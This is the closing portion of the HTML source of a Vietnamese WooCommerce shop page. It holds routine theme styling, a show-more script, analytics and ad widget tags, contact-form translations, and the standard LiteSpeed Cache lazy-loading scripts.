<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1502f1ed7c832f6cfc0ae98da8a92aa.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 11:28:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 11:28:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->